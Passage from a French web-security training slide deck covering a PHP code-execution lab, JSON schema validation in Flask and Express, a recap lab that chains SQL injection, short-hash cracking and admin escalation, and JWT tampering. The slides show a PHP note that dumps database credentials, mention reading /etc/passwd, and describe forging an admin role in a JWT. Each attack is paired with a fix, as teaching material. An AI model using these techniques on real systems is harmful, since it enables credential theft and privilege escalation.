
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
LAB · Moon SC8
Ça, c’est en ligne. Du code dangereux.
Pas sur un serveur qui fait autre chose. Pas sur une machine à vous qui compte. N’importe qui entre, et casse.
Ce genre d’app unsafe existe partout sur le web. Il suffit d’un script kiddie. On le montre ici, isolé, exprès.
https://sc8rumo3487.universe.wf/ · Easy Clipboard free · lab isolé
Copyright Dercetech SRL 2026
https://training.dercetech.com
83 / 204

Slide 84
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
02 · le trou
Save + Run. L’éditeur est un interpréteur.
index.php · le Run
if ($action === "run") {
include clip_path($_GET["name"]); // la note s'exécute
}
file_put_contents(clip_path($name), $_POST["body"]); // y compris .php
Ce que vous collez dans oops.php
<?php
include __DIR__ . "/../settings.php";
echo "db_user=$db_user\n";
echo "db_pass=$db_pass\n";
Pas un parser HTML. Un include. textContent ne sauve rien : le mal est côté serveur.
Copyright Dercetech SRL 2026
https://training.dercetech.com
84 / 204

Slide 85
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
02 · correctif
Si le PHP tourne, vous avez la machine
settings.php hors du webroot : insuffisant. getenv(), phpinfo(), file_get_contents("/etc/passwd").
Empêcher de sauver du .php, c’est un début. .phtml, .phar, un .htaccess qui rallume le moteur : ça contourne.
La règle : un fichier que l’utilisateur écrit n’est JAMAIS exécuté par PHP. Jamais include. Jamais dans un dossier où le moteur tourne.
Copyright Dercetech SRL 2026
https://training.dercetech.com
85 / 204

Slide 86
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
02 · cadenas 1
Refuser .php. Afficher du texte. Jamais include.
À coller dans index.php · save + show
function save_note($name, $body) {
$ok = ["txt", "md", "html"];
$ext = strtolower(pathinfo($name, PATHINFO_EXTENSION));
if (!in_array($ext, $ok, true)) {
http_response_code(400);
exit("extension refusee");
}
file_put_contents(clip_path($name), $body);
}
function show_note($name) {
header("Content-Type: text/plain; charset=utf-8");
echo file_get_contents(clip_path($name));
// JAMAIS include clip_path($name);
}
Testez : sauver hack.php → 400. Ouvrir un .txt → du texte. Run / include : plus rien.
Copyright Dercetech SRL 2026
https://training.dercetech.com
86 / 204

Slide 87
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
02 · cadenas 2
Les fichiers utilisateur : hors du document root
index.php · $clip + realpath
// public_html/index.php ← le web
// ../data/notes/ ← les fichiers. Apache ne les sert pas.
$clip = dirname(__DIR__) . "/data/notes";
$path = realpath($clip . "/" . $name);
$root = realpath($clip);
if ($path === false || !str_starts_with($path, $root . DIRECTORY_SEPARATOR)) {
http_response_code(400);
exit("hors de data/notes");
}
settings.php, .env, le reste du disque : inatteignable par l’URL. Toujours vérifier realpath, sinon ../../ etc/passwd.
Copyright Dercetech SRL 2026
https://training.dercetech.com
87 / 204

Slide 88
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
02 · cadenas 3
.htaccess : ceinture, si un dossier est encore public
data/.htaccess · à poser dans le dossier des uploads
<FilesMatch "\.(php|phtml|phar|htaccess)$">
Require all denied
</FilesMatch>
php_flag engine off
AddType text/plain .php
Testez l’URL publique d’un .php : 403. Nginx : location ~ \.php$ { deny all; }. Ce n’est pas le seul cadenas — un .htaccess uploadé peut rallumer le moteur. D’où l’allowlist, d’où hors webroot.
Copyright Dercetech SRL 2026
https://training.dercetech.com
88 / 204

Slide 89
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
Checkpoint
Vous savez :
01
trouver un secret dans un plugin « free »
02
pourquoi « pas de .php » ne suffit pas
03
les trois cadenas
Copyright Dercetech SRL 2026
https://training.dercetech.com
89 / 204

Slide 90
Formation
›
Jour 2
›
Section 2
›
Easy Clipboard
Checkpoint
Vous savez :
01
trouver un secret dans un plugin « free »
settings.php dans le webroot. La sidebar le liste. C’est déjà fini.
02
pourquoi « pas de .php » ne suffit pas
Un .phtml, un getenv(), un include. Si PHP tourne, la machine est à vous.
03
les trois cadenas
Hors webroot. Allowlist. Jamais include. .htaccess en ceinture.
Copyright Dercetech SRL 2026
https://training.dercetech.com
90 / 204

Slide 91
Formation
›
Jour 2
›
Section 3
›
Validation JSON
SECTION 03
Valider le JSON, Flask et Express
Pydantic · express-validator · après avoir tout cassé
Copyright Dercetech SRL 2026
https://training.dercetech.com
91 / 204

Slide 92

Formation
›
Jour 2
›
Section 3
›
Validation JSON
03 · 1
Le body n’est pas une fiche utilisateur
…request.body recopie tout : y compris role. Le client choisit d’être admin.
Un schéma (Pydantic, express-validator) nomme les champs autorisés. Rien d’autre.
Toujours vulnérable au départ. Le schéma doit protéger cette ligne.
Copyright Dercetech SRL 2026
https://training.dercetech.com
92 / 204

Slide 93
Formation
›
Jour 2
›
Section 3
›
Validation JSON
03 · Express
Un schéma simple. user, pwd. Pas role.
express-validator · checkSchema
checkSchema · les champs autorisés
app.post("/api/register", checkSchema({
user: { isString: true, isLength: { options: { min: 2, max: 32 } }, trim: true },
pwd: { isString: true, isLength: { options: { min: 8, max: 64 } } },
}), (req, res) => {
if (!validationResult(req).isEmpty()) return res.status(400).json({ error: "schema" });
const { user, pwd } = matchedData(req); // role: pas dans le schéma
users.push({ id: randomUUID(), role: "user", user, pwd });
});
matchedData ne sort que ce que le schéma a nommé. Plus de ...request.body.
Copyright Dercetech SRL 2026
https://training.dercetech.com
93 / 204

Slide 94
Formation
›
Jour 2
›
Section 3
›
Validation JSON
03 · Flask
Le même contrat, Pydantic
BaseModel · user, pwd. Pas role.
from pydantic import BaseModel, Field
class Register(BaseModel):
user: str = Field(min_length=2, max_length=32)
pwd: str = Field(min_length=8, max_length=64)
data = Register.model_validate(request.json)
# data.role n'existe pas. extra="ignore" par défaut.
users.append({"id": str(uuid4()), "role": "user", **data.model_dump()})
Le serveur pose role. Le client ne le propose pas.
Copyright Dercetech SRL 2026
https://training.dercetech.com
94 / 204

Slide 95

Formation
›
Jour 2
›
Section 3
›
Validation JSON
LAB · à vous
Ouvrez day-2. Protégez cette ligne.
day-2/s3_02_validate_register · node-express et python-flask.
Votre tour : poser le schéma. Plus de ...request.body.
https://github.com/Dercetech/training-secu-5d/tree/main/day-2/s3_02_validate_register
Copyright Dercetech SRL 2026
https://training.dercetech.com
95 / 204

Slide 96
Formation
›
Jour 2
›
Section 3
›
Validation JSON
LAB · s3_02
Votre tour : valider /api/register
github.com/Dercetech/training-secu-5d · day-2/s3_02_validate_register
Lab · day-2/s3_02_validate_register
Contexte
· s3_01_unsafe_register : le spread. s3_02 : vous posez le schéma.
· README : user, pwd. role n’est pas un champ client.
· Express : checkSchema. Flask : Pydantic. Les deux dossiers sont là.
Un register qui refuse role=admin dans le body.
1. Ouvrir day-2/s3_02_validate_register. Lire le README.
2. Express : checkSchema + matchedData. Flask : BaseModel.
3. POST avec {"user":"x","pwd":"xxxxxxxx","role":"admin"} → role reste user.
Copyright Dercetech SRL 2026
https://training.dercetech.com
96 / 204

Slide 97

Formation
›
Jour 2
›
Section 3
›
Validation JSON
LAB · s3_03
Valider un vrai objet imbriqué
day-2/s3_03_complex_schema. Le serveur enregistre tout l’objet. À vous le contrat.
Obligatoire, optionnel, nullable, inconnu : la colonne de droite. Modifiez, cassez, validez.
POST /api/briefs · title, owner, participants, tags, delivery.
Copyright Dercetech SRL 2026
https://training.dercetech.com
97 / 204

Slide 98
Formation
›
Jour 2
›
Section 3
›
Validation JSON
LAB · s3_03 · extra
Pratique supplémentaire : un JSON réel
github.com/Dercetech/training-secu-5d · day-2/s3_03_complex_schema
Lab · day-2/s3_03_complex_schema
Contexte
· Objets, tableaux, null. Pas un user/pwd.
· La colonne de droite est le contrat. Vous l’écrivez. Express ou Flask.
· Changez une valeur. Le schéma doit dire non.
Un schéma qui refuse le champ inconnu et accepte mentor: null.
1. Ouvrir day-2/s3_03_complex_schema. Lire le contrat à droite.
2. Poser le schéma. Tester title trop court, email cassé, un champ en trop.
3. mentor: null doit passer. tags absent aussi, tags: null non.
Copyright Dercetech SRL 2026
https://training.dercetech.com
98 / 204

Slide 99
Formation
›
Jour 2
›
Section 3
›
Validation JSON
03 · docs
Les docs. Puis les deux cas qui coinceront.
express-validator · checkSchema
Pydantic · Fields
Optional
Le champ peut manquer. tags absent : OK.
Nullable
Le champ peut être null. mentor: null : OK.
Whitelist
On nomme ce qui entre. Un champ inconnu : non.
Blacklist (« tout sauf role ») : le prochain champ passera. C’est le spread d’avant.
Copyright Dercetech SRL 2026
https://training.dercetech.com
99 / 204

Slide 100
Formation
›
Jour 2
›
Section 3
›
Validation JSON
03 · optional
Absent, ou null. Ce n’est pas la même chose.
Express · checkSchema
tags: { optional: true, isArray: true },
mentor: { optional: { options: { nullable: true } }, isString: true },
// tags absent → OK. tags: null → non.
// mentor absent ou null → OK.
Flask · Pydantic
tags: list[str] | None = None # absent → None
mentor: str | None = None # absent ou null → None
# tags: None est accepté ici. Pour l'interdire : un validator.
Optional = peut manquer. Nullable = peut être JSON null. Lisez le contrat à droite du lab.
Copyright Dercetech SRL 2026
https://training.dercetech.com
100 / 204

Slide 101
Formation
›
Jour 2
›
Section 3
›
Validation JSON
03 · whitelist
Whitelist. Pas une blacklist.
Express · matchedData = whitelist
const data = matchedData(req); // seulement les champs du schéma
users.push({ id, role: "user", ...data }); // plus de request.body
Flask · extra='forbid'
class Brief(BaseModel):
model_config = ConfigDict(extra="forbid")
title: str
# role: dans le JSON → ValidationError
# extra="ignore" = on ferme les yeux. Mauvaise idée ici.
Blacklist : interdire role, recopier le reste. Le champ isAdmin arrivera demain. Nommez. N’excluez pas.
Copyright Dercetech SRL 2026
https://training.dercetech.com
101 / 204

Slide 102
Formation
›
Jour 2
›
Section 3
›
Validation JSON
Checkpoint
Vous savez :
01
poser un schéma Pydantic et un checkSchema
02
que valider ne remplace pas paramétrer, ni refuser eval
Copyright Dercetech SRL 2026
https://training.dercetech.com
102 / 204

Slide 103
Formation
›
Jour 2
›
Section 3
›
Validation JSON
Checkpoint
Vous savez :
01
poser un schéma Pydantic et un checkSchema
Des champs, des types, une longueur. Le client n’invente pas le contrat.
02
que valider ne remplace pas paramétrer, ni refuser eval
Le schéma coupe le bruit. La serrure, c’est de ne pas exécuter l’entrée.
Copyright Dercetech SRL 2026
https://training.dercetech.com
103 / 204

Slide 104
Formation
›
Jour 2
›
Section 4
›
Recap après-midi
SECTION 04
Un scénario. Toute la journée.
après-midi · Flask ou Express · http://127.0.0.1:8041/
Copyright Dercetech SRL 2026
https://training.dercetech.com
104 / 204

Slide 105

Formation
›
Jour 2
›
Section 4
›
Recap après-midi
LAB · s4_recap
Recherche fragile. SHA-256. Un rôle admin.
day-2/s4_recap. Même page, deux backends, une SQLite. 127.0.0.1 seulement.
Aucun payload, aucun mot de passe admin dans le README. Le code de la journée suffit.
Lab · day-2/s4_recap · README d’abord
student / class101. Quatre preuves. On ne touche pas la base à la main.
Copyright Dercetech SRL 2026
https://training.dercetech.com
105 / 204

Slide 106
Formation
›
Jour 2
›
Section 4
›
Recap après-midi
04 · mission
Quatre preuves. Dans l’ordre.
1. Les users, les empreintes
Liste des comptes et leurs SHA-256. La recherche est volontairement fragile.
2. Une petite table locale
Alphabet a-z A-Z 0-9, longueur max 4. Pas un GPU. On s’arrête dès que ça matche.
3. Une session admin
Le mot de passe retrouvé. Login. Le rôle, c’est le serveur qui le dit.
4. Cinq services stopped
Les boutons du tableau. Un user ne suffit pas. Le contrôle est côté serveur.
On ne modifie pas seed.sql. On ne patch pas le serveur. On passe par l’app.
Copyright Dercetech SRL 2026
https://training.dercetech.com
106 / 204

Slide 107
Formation
›
Jour 2
›
Section 4
›
Recap après-midi
04 · borne
4 caractères. Pas un GPU.
62⁴ tient dans un après-midi. 62¹⁰, non.
62^1 + … + 62^4 ≈ 1,5 × 10^7 # quelques secondes, à la volée
62^1 + … + 62^10 ≈ 8,53 × 10^17 # absurde. Pas de couche GPU.
# Alphabet a-z A-Z 0-9. Longueur max 4.
# On parcourt, on hashe, on compare. On n'écrit pas la table sur disque.
# On s'arrête dès que l'empreinte cible apparaît.
SHA-256 seul, mot court, pas de sel : cède. C’était le lab B du jour 1. Ici, 4 caractères, point.
Copyright Dercetech SRL 2026
https://training.dercetech.com
107 / 204

Slide 108
Formation
›
Jour 2
›
Section 4
›
Recap après-midi
LAB · s4_recap
Lancer. Lire le README. Ne pas coller un payload tout fait.
github.com/Dercetech/training-secu-5d · day-2/s4_recap
Lab · day-2/s4_recap
Contexte
· Flask ou Express. Pas les deux sur le même sqlite.
· http://127.0.0.1:8041/ · student / class101
· Reset : supprimer db/lab.sqlite3, relancer. seed.sql recrée tout.
Quatre preuves. README ouvert. Aucune solution dans le dépôt.
1. Lire README.md. Choisir Flask ou Express. Lancer. Ouvrir :8041.
2. Login student / class101. Observer la recherche. Extraire les empreintes.
3. Table locale, max 4 caractères, early-stop. Login admin. Stopper les cinq services.
Copyright Dercetech SRL 2026
https://training.dercetech.com
108 / 204

Slide 109
Formation
›
Jour 2
›
Section 4
›
Recap après-midi
04 · bilan
À expliquer, à voix haute
La requête paramétrée
Elle aurait coupé l’étape 1. L’apostrophe serait restée une apostrophe.
SHA-256 seul
Trop rapide, pas de sel. Un mot court tombe. argon2id, c’était le matin du jour 1.
Les boutons cachés
Masquer dans le HTML ne remplace pas role == admin sur le serveur.
La validation
Même après le SQL : un schéma. Le client n’invente pas le contrat.
Demain : le jeton, le propriétaire, les headers.
Copyright Dercetech SRL 2026
https://training.dercetech.com
109 / 204

Slide 110
Formation
›
Jour 2
›
Section 4
›
Recap après-midi
Ce que vous savez faire ce soir
Sans notes, à voix haute :
01
fermer une chaîne SQL avec une apostrophe, puis paramétrer
02
faire exécuter une note PHP sur Easy Clipboard, puis ranger les secrets
03
valider un JSON, puis enchaîner SQLi + hash + rôle dans un seul scénario
Copyright Dercetech SRL 2026
https://training.dercetech.com
110 / 204

Slide 111

Formation
›
Jour 3
JOUR 3 · jeton, ownership, hygiène
JWT, IDOR, CORS, hygiène
On falsifie un jeton. On exige le propriétaire. On range les headers et les secrets.
Copyright Dercetech SRL 2026
https://training.dercetech.com
111 / 204

Slide 112
Formation
›
Jour 3
JOUR 3 · AU PROGRAMME
Ce que nous discutons aujourd’hui
01
JWT · falsifier, puis vérifier la signature
2 h 30 · lab
02
IDOR · middleware Flask et Express
2 h · lab
03
CORS, secrets, headers, logging
2 h · lab
04
Bilan du jour
20 min
Copyright Dercetech SRL 2026
https://training.dercetech.com
112 / 204

Slide 113
Formation
›
Jour 3
Lexique
Les mots de cette section, sans jargon
On les revoit dans les labs. Ici : une phrase chacun.
JWT
JSON signé, pas chiffré. Tout le monde lit le milieu. Le cadenas, c’est la signature.
alg=none
Le jeton dit « je ne suis pas signé ». Si le serveur croit le header, vous êtes admin.
IDOR
Insecure Direct Object Reference. Une référence (l’id) vers un objet, en direct, sans vérifier que c’est à vous.
Middleware
Une fonction devant la route. Express : app.use. Flask : décorateur. Auth, puis ownership.
CORS
Dit au navigateur quel JS a le droit de LIRE la réponse. Un POST part quand même.
Copyright Dercetech SRL 2026
https://training.dercetech.com
113 / 204

Slide 114
Formation
›
Jour 3
›
Section 1
›
JWT
SECTION 01
JWT — falsifier, puis vérifier
jwt.io · un script · /admin s’ouvre · puis on ferme
Copyright Dercetech SRL 2026
https://training.dercetech.com
114 / 204

Slide 115
Formation
›
Jour 3
›
Section 1
›
JWT
01 · jeton
Un jeton, c’est quoi ?
HEADER
PAYLOAD
SIGNATURE
Après le login, le serveur a déjà décidé qui vous êtes.
Le jeton est la preuve renvoyée. Opaque (id de session) ou structuré (JWT).
JWT = trois bouts Base64url. Signé n’est pas chiffré. Tout le monde lit le milieu.
alg : HS256
lu par tous
à vérifier
Copyright Dercetech SRL 2026
https://training.dercetech.com
115 / 204

Slide 116
Formation
›
Jour 3
›
Section 1
›
JWT
01 · anatomie
Un JWT, vu de loin
jwt.io — coller le jeton (déjà chargé si vous cliquez)
header . payload . signature
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9
.
eyJzdWIiOiJhZG1pbiIsIm5hbWUiOiJBbm5lIn0
.
SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
Console · btoa / atob
// encoder
btoa(JSON.stringify({ sub: "admin", name: "Anne" }))
// décoder
JSON.parse(atob("eyJzdWIiOiJhZG1pbiIsIm5hbWUiOiJBbm5lIn0"))
// Base64url (+ → -, / → _, sans =) : annexe.
Signé ≠ chiffré. Tout le monde lit le payload. btoa / atob suffisent.
Copyright Dercetech SRL 2026
https://training.dercetech.com
116 / 204

Slide 117
Formation
›
Jour 3
›
Section 1
›
JWT
01 · tamper
Devenir admin sans mot de passe
Vulnérable · Flask
payload = jwt.decode(
token,
options={"verify_signature": False},
)
if payload.get("role") == "admin":
return admin_panel()
Le serveur décode le JWT sans vérifier la signature.
Vous changez role en admin, vous remettez le cookie. Le serveur croit le JSON.
Pas de hash à casser. Le cadenas n’a jamais été fermé.
Copyright Dercetech SRL 2026
https://training.dercetech.com
117 / 204

Slide 118
